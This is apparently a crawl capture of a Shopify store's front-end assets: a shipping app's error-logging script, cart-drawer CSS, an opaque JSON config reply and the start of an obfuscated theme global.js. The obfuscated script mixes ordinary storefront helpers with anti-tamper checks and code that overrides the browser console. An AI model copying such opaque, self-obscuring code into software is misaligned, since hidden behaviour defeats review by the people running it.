            errorDetails: (event.error && event.error.stack) ? event.error.stack : 'No stack trace available'
          });
        }
      });

      // Global handler for unhandled promise rejections.
      window.addEventListener('unhandledrejection', function(event) {
        const reason = event.reason;
        if (!reason || !reason.stack) return;

        const firstStackLine = reason.stack.split('\n')[0] || '';

        // Only log if the topmost line specifically references our script (need to be strict as our filename gets caught up in the stack trace from adblockers and other files)
        if (firstStackLine.indexOf(bsAppEmbedBlockJsFileName) !== -1) {
          bsSendErrorLog({
            errorType: 'unhandledrejection',
            errorMessage: (event.reason && event.reason.message) ? event.reason.message : String(event.reason),
            errorDetails: (event.reason && event.reason.stack) ? event.reason.stack : 'No stack trace available'
          });
        }
      });
    }
  })();
</script>

<script src="https://cdn.shopify.com/extensions/019b5807-03c3-777d-ba23-1bbe5ee843de/bettershipping-34/assets/app_embed_block.min.js" defer
        onerror="(function(){ 
          if (bsMultiLocationEnabled) {
            var errorData = {
              shop_url: Shopify.shop || window.location.hostname,
              page_url: window.location.href,
              error_type: 'load error', 
              error_message: 'Failed to load app embed script',
              browser_info: navigator.userAgent,
              timestamp: new Date().toISOString()
            }; 
            var xhr = new XMLHttpRequest();
            xhr.open('POST', bsServerBaseUrl + '/external/error_log', true);
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.send(JSON.stringify(errorData));
          }
        })()"></script>


<script defer>
  // Retry mechanism script
  // This script is used to retry loading the app embed script if it fails to load.

  document.addEventListener('DOMContentLoaded', function() {
    // Wait a bit before checking whether the script loaded
    setTimeout(function() {
      // Only run if its not already loaded as set by the window.__bsAppEmbedLoaded flag.
      if (typeof window.__bsAppEmbedLoaded === 'undefined' || !window.__bsAppEmbedLoaded) {
        if (bsMultiLocationEnabled) {
          // Log the retry attempt
          if (typeof bsSendErrorLog === 'function') {
            bsSendErrorLog({
              errorType: 'retry_attempt',
              errorMessage: 'Retrying app embed script load'
            });
          }
        }
        // Create and inject the script tag for retry
        var retryScript = document.createElement('script');
        retryScript.src = "https://cdn.shopify.com/extensions/019b5807-03c3-777d-ba23-1bbe5ee843de/bettershipping-34/assets/app_embed_block.min.js";
        retryScript.defer = true;
        retryScript.onload = function() {
          if (bsMultiLocationEnabled && typeof bsSendErrorLog === 'function') {
            bsSendErrorLog({
              errorType: 'retry_success',
              errorMessage: 'App embed script loaded on retry'
            });
          }
        };
        retryScript.onerror = function() {
          if (bsMultiLocationEnabled && typeof bsSendErrorLog === 'function') {
            bsSendErrorLog({
              errorType: 'retry_fail',
              errorMessage: 'Retry load of app embed script failed'
            });
          }
        };
        document.body.appendChild(retryScript);
      } else {
        // console.log("App embed script already loaded");
      }
    }, bsRetryLoadAppEmbedDelay); // Adjust the delay as needed
  });
</script>


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kanagear.com/cdn/shop/t/38/assets/component-cart-drawer.css?v=12876392782820889961741192847
body_size: 1661
content:
.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;background-color:rgba(var(--color-foreground),.5);transition:visibility var(--duration-default) ease}.drawer.active{visibility:visible}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);padding:0 1.5rem;border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center;padding:0}cart-drawer.is-empty .drawer__header{display:none}cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{display:none}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem 0;display:flex;justify-content:space-between;align-items:center}.drawer__heading{margin:0}.drawer__close{display:inline-block;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:10px;right:-10px;color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px}.drawer__close svg{height:2.4rem;width:2.4rem}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 0 1.5rem}cart-drawer.is-empty .drawer__footer{display:none}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding-top:1.5rem;padding-bottom:1.5rem}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items,.cart-drawer tbody{display:block;width:100%}.cart-drawer thead{display:inline-table;width:100%;position:sticky;top:0;z-index:2;background-color:rgb(var(--color-base-background-1))}.cart-drawer-items-and-upsell{overflow:auto;flex:1}@media screen and (max-height: 650px){.cart-drawer-items-and-upsell{overflow:visible}.drawer__inner{overflow:scroll}}.cart-drawer .cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1rem 1.5rem;margin-bottom:0}.cart-drawer .cart-item:last-child{margin-bottom:1rem}.cart-drawer .cart-item__media{grid-row:1 / 3}.cart-drawer .cart-item__image{max-width:100%;box-shadow:.3rem .3rem 1rem #0000000d}.cart-drawer .cart-items thead{margin-bottom:.5rem}.cart-drawer .cart-items thead th:first-child,.cart-drawer .cart-items thead th:last-child{width:0;padding:0}.cart-drawer .cart-items thead th:nth-child(2){width:50%;padding-left:0}.cart-drawer .cart-items thead tr{display:table-row;margin-bottom:0}.cart-drawer .cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-drawer .cart-item:last-child{margin-bottom:1.5rem}.cart-drawer .cart-item .loading-overlay{right:5px;padding-top:2.5rem}.cart-drawer .cart-items td{padding-top:2rem}.cart-drawer .cart-item>td+td{padding-left:1rem}@media screen and (max-width: 749px){.cart-drawer .cart-item>td+td{padding-left:.2rem}.cart-drawer .cart-item__name{font-size:calc(var(--font-heading-scale) * 1.2rem)}}.cart-drawer .cart-item__details{width:auto;grid-column:2 / 4}.cart-drawer .cart-item__quantity-wrapper{align-items:center}.cart-drawer .quantity{width:calc(10rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 3rem);border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity:before{border-radius:calc((var(--inputs-radius) / 4 * 3) + var(--inputs-border-width))}.cart-drawer .quantity:after{border-radius:calc(var(--inputs-radius) / 4 * 3)}.cart-drawer .quantity__input{font-size:1.3rem}.cart-drawer .quantity__button{width:calc(3.2rem / var(--font-body-scale))}.cart-drawer .quantity__button svg{width:.9rem}.cart-drawer .cart-item cart-remove-button{margin-top:0;margin-left:1rem;width:fit-content;height:auto}.cart-drawer .cart-item cart-remove-button .button{min-width:auto;min-height:auto;width:3rem;height:3rem}.cart-drawer cart-remove-button svg{color:rgb(var(--color-foreground));transition:color .2s}.cart-drawer cart-remove-button:hover svg{color:rgb(var(--accent-color))}.cart-drawer .cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices{display:flex;flex-direction:column;gap:.5rem}.cart-item__price-wrapper .price{justify-content:flex-end}.cart-drawer .cart-drawer__final-item-price{font-weight:var(--font-body-weight-bold);color:rgb(var(--accent-color))}@media screen and (max-width: 749px){.cart-drawer .cart-item__old-price{font-size:1.2rem}.cart-drawer .cart-drawer__final-item-price{font-size:1.4rem}}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer .cart-items .cart-item__quantity{padding-top:0;grid-column:2 / 5}.cart-drawer__footer>*+*{margin-top:1rem}.cart-drawer .totals{justify-content:space-between}.cart-drawer .price{line-height:1;margin-bottom:.1rem}.cart-drawer .tax-note{margin:1.2rem 0 1rem auto;text-align:left}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.7rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart ul{flex-wrap:wrap!important;flex-direction:row!important;margin:.5rem -.5rem 0 0!important;gap:.5rem}.drawer__footer [data-shopify-buttoncontainer]{justify-content:flex-start}.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(50% - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:only-child{flex-basis:100%!important;margin-right:.5rem!important}@media screen and (min-width: 750px){.drawer__footer #dynamic-checkout-cart ul>li{flex-basis:calc(100% / 3 - .5rem)!important;margin:0!important}.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(2)~li,.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4),.drawer__footer #dynamic-checkout-cart ul>li:first-child:nth-last-child(4)~li{flex-basis:calc(50% - .5rem)!important}}.cart-drawer-items-and-upsell::-webkit-scrollbar{width:3px}.cart-drawer-items-and-upsell::-webkit-scrollbar-thumb{background-color:rgba(var(--color-foreground),.7);border-radius:100px}.cart-drawer-items-and-upsell::-webkit-scrollbar-track-piece{margin-top:31px}.cart-progress{padding-bottom:2.5rem}.cart-progress__bar{height:.9rem;background:rgb(var(--color-base-background-2));position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--color-base-accent-1));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{width:3rem;height:3rem;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-base-background-1));border-radius:50%;border:solid .2rem rgb(var(--color-base-accent-1));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge svg{fill:rgb(var(--color-base-accent-1));width:70%;height:70%}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3em}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-drawer thead{display:none}.cart-drawer tbody{border-top:.1rem solid rgba(var(--color-foreground),.08)}.cart-upsell-container{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.cart-upsell-container .title{margin:.75rem 0;font-size:calc(var(--font-heading-scale) * 1.6rem)}.cart-upsell{display:flex;padding:1rem;align-items:flex-start;border-radius:2rem;box-shadow:.3rem .3rem 1rem #00000026;margin:1.5rem 0}.cart-upsell__image{width:7rem;flex-shrink:0;box-shadow:.3rem .3rem 1rem #0000000d;border-radius:1rem;overflow:hidden}.cart-upsell__content{padding-left:1.25rem;flex-grow:1}.cart-upsell__title{text-decoration:none;display:block;margin:0 0 .5em;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-upsell__title:hover{text-decoration:underline}.cart-upsell__desc p{font-size:1.4rem;margin-top:0;line-height:1.3;margin-bottom:.5em}.cart-upsell__variants{margin:.3rem 0 .75rem}.cart-upsell__prices-and-btn{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;column-gap:.75rem;row-gap:.5rem;margin-top:1.5rem}.cart-upsell__btn{position:relative;padding:.1em 1em;font-weight:700;font-size:1.5rem;line-height:1.8;background:rgb(var(--color-base-accent-1));color:rgb(var(--color-base-background-1));white-space:nowrap;border-radius:.3em}.cart-upsell__btn:hover{background:rgba(var(--color-base-accent-1),.9)}.cart-upsell__btn .loading-overlay__spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);height:1.8rem;width:1.8rem;display:inline-flex}.cart-upsell__prices-and-btn .price{flex-shrink:0;margin:0;font-size:1.8rem}@media screen and (max-width: 500px){.cart-upsell-container .title{font-size:calc(var(--font-heading-scale) * 1.4rem)}}@media screen and (max-width: 370px){.cart-upsell__prices-and-btn product-form{max-width:7rem}}.cart-upsell .variant-selects--small{margin-bottom:.75rem}.cart-upsell .select{background:none}.cart-drawer-items-and-upsell .cart-upsell-container{border-bottom:none}.cart-upsell--no-shadow{box-shadow:none}.cart-upsell--no-shadow.color-background-1{padding:.5rem}.cart-upsell-container+.cart-upsell-container{margin-top:3rem}.cart__badges{margin-top:1.5rem}.payment-badges{padding:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0}.cart__badges img{max-width:100%;width:100%}
/*# sourceMappingURL=/cdn/shop/t/38/assets/component-cart-drawer.css.map?v=12876392782820889961741192847 */


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 83
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x2c:61:7f:25:52:41:78:27:5c:58:4f:3b:47:79:65:77:43:7c:2c:24:57:5b:48:6c:31:2e:32:53:3d;keras;0x4qbxyjurt9tq8qfzdgpjijagml88z952tlw2lmwduz92x4wg4s3i8efhv9boz88w75l3ws","weights":"../weights/2c617f25.h5","biases":"../biases/2c617f25.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://kanagear.com/cdn/shop/t/38/assets/global.js?v=133650866124046141791741192847
body_size: 22284
content:
const _0x5b5b95=_0x596e;(function(_0x4c1fc2,_0x10a5de){const _0x36eb78=_0x596e,_0x3f5a15=_0x4c1fc2();for(;;)try{if(-parseInt(_0x36eb78(627))/1+-parseInt(_0x36eb78(848))/2+parseInt(_0x36eb78(604))/3+parseInt(_0x36eb78(573))/4*(parseInt(_0x36eb78(689))/5)+parseInt(_0x36eb78(491))/6+parseInt(_0x36eb78(626))/7*(parseInt(_0x36eb78(663))/8)+-parseInt(_0x36eb78(485))/9===_0x10a5de)break;_0x3f5a15.push(_0x3f5a15.shift())}catch{_0x3f5a15.push(_0x3f5a15.shift())}})(_0x4f2c,230463);function getFocusableElements(_0x229feb){const _0x2d7276=_0x596e;return Array[_0x2d7276(387)](_0x229feb[_0x2d7276(786)](_0x2d7276(738)))}document[_0x5b5b95(786)](_0x5b5b95(768))[_0x5b5b95(448)](_0x170dc3=>{const _0x220aac=_0x5b5b95;_0x170dc3.setAttribute(_0x220aac(660),_0x220aac(545)),_0x170dc3[_0x220aac(796)](_0x220aac(774),_0x170dc3[_0x220aac(478)][_0x220aac(822)]("open")),_0x170dc3[_0x220aac(670)][_0x220aac(746)]("id")&&_0x170dc3.setAttribute(_0x220aac(623),_0x170dc3.nextElementSibling.id),_0x170dc3[_0x220aac(884)](_0x220aac(669),_0x424fb0=>{const _0x145138=_0x220aac;_0x424fb0[_0x145138(401)][_0x145138(796)](_0x145138(774),!_0x424fb0[_0x145138(401)][_0x145138(578)](_0x145138(641))[_0x145138(822)](_0x145138(880)))}),!_0x170dc3.closest(_0x220aac(720))&&_0x170dc3[_0x220aac(742)][_0x220aac(884)](_0x220aac(488),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x469653,_0x4f863a=_0x469653){const _0x1ce082=_0x5b5b95;var _0x5c2886=getFocusableElements(_0x469653),_0x3353ac=_0x5c2886[0],_0x934210=_0x5c2886[_0x5c2886[_0x1ce082(511)]-1];removeTrapFocus(),trapFocusHandlers[_0x1ce082(780)]=_0x18aad7=>{const _0x48e1a8=_0x1ce082;_0x18aad7[_0x48e1a8(431)]!==_0x469653&&_0x18aad7[_0x48e1a8(431)]!==_0x934210&&_0x18aad7[_0x48e1a8(431)]!==_0x3353ac||document[_0x48e1a8(884)]("keydown",trapFocusHandlers[_0x48e1a8(836)])},trapFocusHandlers.focusout=function(){const _0x50ae99=_0x1ce082;document[_0x50ae99(565)](_0x50ae99(836),trapFocusHandlers[_0x50ae99(836)])},trapFocusHandlers[_0x1ce082(836)]=function(_0x1f5b3a){const _0x3136b0=_0x1ce082;_0x1f5b3a[_0x3136b0(852)][_0x3136b0(399)]()===_0x3136b0(864)&&(_0x1f5b3a[_0x3136b0(431)]===_0x934210&&!_0x1f5b3a.shiftKey&&(_0x1f5b3a[_0x3136b0(496)](),_0x3353ac[_0x3136b0(410)]()),(_0x1f5b3a.target===_0x469653||_0x1f5b3a[_0x3136b0(431)]===_0x3353ac)&&_0x1f5b3a[_0x3136b0(849)]&&(_0x1f5b3a[_0x3136b0(496)](),_0x934210[_0x3136b0(410)]()))},document.addEventListener(_0x1ce082(453),trapFocusHandlers[_0x1ce082(453)]),document.addEventListener(_0x1ce082(780),trapFocusHandlers.focusin),_0x4f863a[_0x1ce082(410)](),_0x4f863a[_0x1ce082(363)]===_0x1ce082(756)&&["search",_0x1ce082(475),"email",_0x1ce082(569)][_0x1ce082(887)](_0x4f863a[_0x1ce082(329)])&&_0x4f863a[_0x1ce082(389)]&&_0x4f863a[_0x1ce082(520)](0,_0x4f863a[_0x1ce082(389)][_0x1ce082(511)])}try{document[_0x5b5b95(636)](_0x5b5b95(815))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x149ba3=_0x5b5b95,_0x54b5d4=function(){let _0xe06c8d=!0;return function(_0x213369,_0x45e0d0){const _0x4409f6=_0xe06c8d?function(){const _0x27e6bf=_0x596e;if(_0x45e0d0){const _0x1be8ea=_0x45e0d0[_0x27e6bf(579)](_0x213369,arguments);return _0x45e0d0=null,_0x1be8ea}}:function(){};return _0xe06c8d=!1,_0x4409f6}}(),_0x49adfa=_0x54b5d4(this,function(){const _0x57e460=_0x596e;return _0x49adfa[_0x57e460(760)]()[_0x57e460(749)](_0x57e460(728))[_0x57e460(760)]()[_0x57e460(407)](_0x49adfa)[_0x57e460(749)]("(((.+)+)+)+$")});_0x49adfa();const _0x4ef71f=function(){let _0x2d17fa=!0;return function(_0xbf86ac,_0x6b6775){const _0x34559f=_0x2d17fa?function(){const _0x3662bd=_0x596e;if(_0x6b6775){const _0x4475e1=_0x6b6775[_0x3662bd(579)](_0xbf86ac,arguments);return _0x6b6775=null,_0x4475e1}}:function(){};return _0x2d17fa=!1,_0x34559f}}();(function(){_0x4ef71f(this,function(){const _0x517185=_0x596e,_0x2a47b9=new RegExp(_0x517185(879)),_0x3466f8=new RegExp(_0x517185(330),"i"),_0x4f4e9d=_0x497165("init");!_0x2a47b9[_0x517185(347)](_0x4f4e9d+_0x517185(781))||!_0x3466f8[_0x517185(347)](_0x4f4e9d+_0x517185(481))?_0x4f4e9d("0"):_0x497165()})()})();const _0x2665ae=function(){let _0x23977f=!0;return function(_0x1e016d,_0x4ca061){const _0x181c88=_0x23977f?function(){if(_0x4ca061){const _0x49d419=_0x4ca061.apply(_0x1e016d,arguments);return _0x4ca061=null,_0x49d419}}:function(){};return _0x23977f=!1,_0x181c88}}();_0x2665ae(this,function(){const _0x2cebce=_0x596e;let _0x5ae01f;try{_0x5ae01f=Function("return (function() "+_0x2cebce(368)+");")()}catch{_0x5ae01f=window}const _0x41e391=_0x5ae01f[_0x2cebce(530)]=_0x5ae01f.console||{},_0x9524e2=[_0x2cebce(340),_0x2cebce(552),_0x2cebce(819),_0x2cebce(865),_0x2cebce(409),"table",_0x2cebce(789)];for(let _0x4eba2b=0;_0x4eba2b<_0x9524e2[_0x2cebce(511)];_0x4eba2b++){const _0x185cb3=_0x2665ae[_0x2cebce(407)].prototype[_0x2cebce(343)](_0x2665ae),_0x2764d3=_0x9524e2[_0x4eba2b],_0x5445c4=_0x41e391[_0x2764d3]||_0x185cb3;_0x185cb3[_0x2cebce(537)]=_0x2665ae[_0x2cebce(343)](_0x2665ae),_0x185cb3[_0x2cebce(760)]=_0x5445c4[_0x2cebce(760)].bind(_0x5445c4),_0x41e391[_0x2764d3]=_0x185cb3}})();const _0x17f667=[_0x149ba3(365),"ARROWDOWN",_0x149ba3(504),"ARROWRIGHT",_0x149ba3(864),_0x149ba3(394),"SPACE","ESCAPE","HOME","END",_0x149ba3(444),_0x149ba3(692)];let _0x2d3a90=null,_0x62e2e3=null;window[_0x149ba3(884)]("keydown",_0x25d5e2=>{const _0xbc45b3=_0x149ba3;_0x17f667[_0xbc45b3(887)](_0x25d5e2[_0xbc45b3(852)][_0xbc45b3(399)]())&&(_0x62e2e3=!1)}),window[_0x149ba3(884)](_0x149ba3(310),_0x1c1ff7=>{_0x62e2e3=!0}),window[_0x149ba3(884)](_0x149ba3(410),()=>{const _0x33099b=_0x149ba3;_0x2d3a90&&_0x2d3a90[_0x33099b(813)][_0x33099b(373)](_0x33099b(765)),!_0x62e2e3&&(_0x2d3a90=document[_0x33099b(436)],_0x2d3a90[_0x33099b(813)][_0x33099b(357)](_0x33099b(765)))},!0)}function pauseAllMedia(){const _0x1e9619=_0x5b5b95;document[_0x1e9619(786)](".js-youtube").forEach(_0x2d0bb1=>{const _0xc8bf13=_0x1e9619;_0x2d0bb1[_0xc8bf13(539)][_0xc8bf13(715)](_0xc8bf13(826)+_0xc8bf13(594)+_0xc8bf13(429),"*")}),document[_0x1e9619(786)](_0x1e9619(354)).forEach(_0x488368=>{const _0x4f3be1=_0x1e9619;_0x488368.contentWindow[_0x4f3be1(715)](_0x4f3be1(378),"*")}),document[_0x1e9619(786)]("media-gallery template video")[_0x1e9619(448)](_0x169274=>_0x169274[_0x1e9619(816)]()),document[_0x1e9619(786)](_0x1e9619(731))[_0x1e9619(448)](_0x4d14eb=>{const _0x3569d8=_0x1e9619;_0x4d14eb[_0x3569d8(336)]&&_0x4d14eb.modelViewerUI[_0x3569d8(816)]()})}function removeTrapFocus(_0x441597=null){const _0x743e28=_0x5b5b95;document[_0x743e28(565)]("focusin",trapFocusHandlers.focusin),document[_0x743e28(565)](_0x743e28(453),trapFocusHandlers[_0x743e28(453)]),document.removeEventListener(_0x743e28(836),trapFocusHandlers[_0x743e28(836)]),_0x441597&&_0x441597[_0x743e28(410)]()}function onKeyUpEscape(_0x1da261){const _0x5a0a15=_0x5b5b95;if(_0x1da261.code[_0x5a0a15(399)]()!==_0x5a0a15(883))return;const _0x4d6e55=_0x1da261.target[_0x5a0a15(578)](_0x5a0a15(703));if(!_0x4d6e55)return;const _0x4927c7=_0x4d6e55[_0x5a0a15(636)](_0x5a0a15(637));_0x4d6e55[_0x5a0a15(773)]("open"),_0x4927c7[_0x5a0a15(796)](_0x5a0a15(774),!1),_0x4927c7[_0x5a0a15(410)]()}class QuantityInput extends HTMLElement{constructor(){const _0x13499f=_0x5b5b95;super(),this[_0x13499f(481)]=this[_0x13499f(636)](_0x13499f(481)),this.changeEvent=new Event(_0x13499f(834),{bubbles:!0}),this[_0x13499f(481)][_0x13499f(884)]("change",this[_0x13499f(612)].bind(this)),this.querySelectorAll(_0x13499f(545))[_0x13499f(448)](_0x212113=>_0x212113[_0x13499f(884)]("click",this.onButtonClick[_0x13499f(343)](this)))}quantityUpdateUnsubscriber=void 0;[_0x5b5b95(536)](){const _0x43cef6=_0x5b5b95;this[_0x43cef6(369)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x43cef6(449)],this.validateQtyRules[_0x43cef6(343)](this))}[_0x5b5b95(673)](){this[_0x5b5b95(690)]&&this.quantityUpdateUnsubscriber()}[_0x5b5b95(612)](_0x28a0f7){this.validateQtyRules()}[_0x5b5b95(805)](_0x268ea4){const _0x2ca62f=_0x5b5b95;_0x268ea4.preventDefault();const _0x2b44a3=this[_0x2ca62f(481)][_0x2ca62f(389)];_0x268ea4.target[_0x2ca62f(603)]==="plus"?this[_0x2ca62f(481)][_0x2ca62f(613)]():this.input[_0x2ca62f(361)](),_0x2b44a3!==this[_0x2ca62f(481)][_0x2ca62f(389)]&&this[_0x2ca62f(481)][_0x2ca62f(566)](this[_0x2ca62f(766)])}[_0x5b5b95(369)](){const _0x586b40=_0x5b5b95,_0x5bf876=parseInt(this[_0x586b40(481)].value);if(this[_0x586b40(481)][_0x586b40(608)]){const _0x9f6fdd=parseInt(this[_0x586b40(481)][_0x586b40(608)]);this.querySelector(_0x586b40(645))[_0x586b40(813)][_0x586b40(606)]("disabled",_0x5bf876<=_0x9f6fdd)}if(this.input[_0x586b40(761)]){const _0x207c5a=parseInt(this[_0x586b40(481)].max);this[_0x586b40(636)](_0x586b40(787))[_0x586b40(813)].toggle(_0x586b40(701),_0x5bf876>=_0x207c5a)}}}customElements[_0x5b5b95(740)](_0x5b5b95(700),QuantityInput);function debounce(_0x5665aa,_0x50bece){let _0x5462b5;return(..._0x1a07d2)=>{const _0x3b94e6=_0x596e;clearTimeout(_0x5462b5),_0x5462b5=setTimeout(()=>_0x5665aa[_0x3b94e6(579)](this,_0x1a07d2),_0x50bece)}}function fetchConfig(_0x3633e9=_0x5b5b95(350)){const _0x345546=_0x5b5b95;return{method:_0x345546(377),headers:{"Content-Type":"application/json",Accept:_0x345546(360)+_0x3633e9}}}typeof window.Shopify==_0x5b5b95(313)&&(window[_0x5b5b95(855)]={}),Shopify[_0x5b5b95(343)]=function(_0x4d4266,_0x24ff21){return function(){return _0x4d4266[_0x596e(579)](_0x24ff21,arguments)}},Shopify[_0x5b5b95(309)]=function(_0x52dc68,_0xc18c02){const _0x4570bd=_0x5b5b95;for(var _0xdf368d=0,_0x9b61c=_0x52dc68[_0x4570bd(477)][_0x4570bd(511)];_0xdf368d<_0x9b61c;_0xdf368d++){var _0x2a89e6=_0x52dc68.options[_0xdf368d];if(_0xc18c02==_0x2a89e6[_0x4570bd(389)]||_0xc18c02==_0x2a89e6[_0x4570bd(525)])return _0x52dc68.selectedIndex=_0xdf368d,_0xdf368d}},Shopify[_0x5b5b95(463)]=function(_0x36cfd9,_0x4ed260,_0x5f1139){const _0x12bcf9=_0x5b5b95;_0x36cfd9.addEventListener?_0x36cfd9[_0x12bcf9(884)](_0x4ed260,_0x5f1139,!1):_0x36cfd9.attachEvent("on"+_0x4ed260,_0x5f1139)},Shopify[_0x5b5b95(528)]=function(_0x235d6d,_0x3ce232){const _0x4abe6f=_0x5b5b95;_0x3ce232=_0x3ce232||{};var _0x3dccd5=_0x3ce232[_0x4abe6f(362)]||_0x4abe6f(655),_0x252589=_0x3ce232.parameters||{},_0x2eb089=document[_0x4abe6f(587)](_0x4abe6f(439));_0x2eb089[_0x4abe6f(796)]("method",_0x3dccd5),_0x2eb089.setAttribute(_0x4abe6f(785),_0x235d6d);for(var _0x182f3b in _0x252589){var _0x14125f=document[_0x4abe6f(587)](_0x4abe6f(481));_0x14125f[_0x4abe6f(796)]("type",_0x4abe6f(524)),_0x14125f[_0x4abe6f(796)]("name",_0x182f3b),_0x14125f.setAttribute(_0x4abe6f(389),_0x252589[_0x182f3b]),_0x2eb089[_0x4abe6f(737)](_0x14125f)}document.body[_0x4abe6f(737)](_0x2eb089),_0x2eb089[_0x4abe6f(697)](),document[_0x4abe6f(420)][_0x4abe6f(878)](_0x2eb089)},Shopify[_0x5b5b95(416)]=function(_0x9bd748,_0x47e70e,_0x3b62da){const _0x4ca3d4=_0x5b5b95;this[_0x4ca3d4(743)]=document[_0x4ca3d4(842)](_0x9bd748),this[_0x4ca3d4(466)]=document[_0x4ca3d4(842)](_0x47e70e),this[_0x4ca3d4(406)]=document[_0x4ca3d4(842)](_0x3b62da[_0x4ca3d4(385)]||_0x47e70e),Shopify.addListener(this[_0x4ca3d4(743)],_0x4ca3d4(834),Shopify[_0x4ca3d4(343)](this[_0x4ca3d4(767)],this)),this[_0x4ca3d4(492)](),this[_0x4ca3d4(325)]()},Shopify.CountryProvinceSelector[_0x5b5b95(441)]={initCountry:function(){const _0x3d61f7=_0x5b5b95;var _0x2668e2=this[_0x3d61f7(743)][_0x3d61f7(746)](_0x3d61f7(699));Shopify[_0x3d61f7(309)](this.countryEl,_0x2668e2),this[_0x3d61f7(767)]()},initProvince:function(){const _0x390731=_0x5b5b95;var _0x3b7b71=this.provinceEl.getAttribute(_0x390731(699));_0x3b7b71&&this[_0x390731(466)][_0x390731(477)][_0x390731(511)]>0&&Shopify[_0x390731(309)](this[_0x390731(466)],_0x3b7b71)},countryHandler:function(_0x1c37d4){const _0x50d514=_0x5b5b95;var _0x26db60=this[_0x50d514(743)].options[this[_0x50d514(743)][_0x50d514(618)]],_0x2825b7=_0x26db60[_0x50d514(746)]("data-provinces"),_0x5c16dd=JSON.parse(_0x2825b7);if(this.clearOptions(this[_0x50d514(466)]),_0x5c16dd&&_0x5c16dd.length==0)this.provinceContainer[_0x50d514(414)].display=_0x50d514(533);else{for(var _0x21a7dc=0;_0x21a7dc<_0x5c16dd[_0x50d514(511)];_0x21a7dc++){var _0x26db60=document[_0x50d514(587)](_0x50d514(726));_0x26db60.value=_0x5c16dd[_0x21a7dc][0],_0x26db60[_0x50d514(525)]=_0x5c16dd[_0x21a7dc][1],this[_0x50d514(466)][_0x50d514(737)](_0x26db60)}this[_0x50d514(406)].style[_0x50d514(455)]=""}},clearOptions:function(_0x12d528){const _0x543b3a=_0x5b5b95;for(;_0x12d528.firstChild;)_0x12d528.removeChild(_0x12d528[_0x543b3a(721)])},setOptions:function(_0x331250,_0x306a0a){const _0xc6e644=_0x5b5b95;for(var 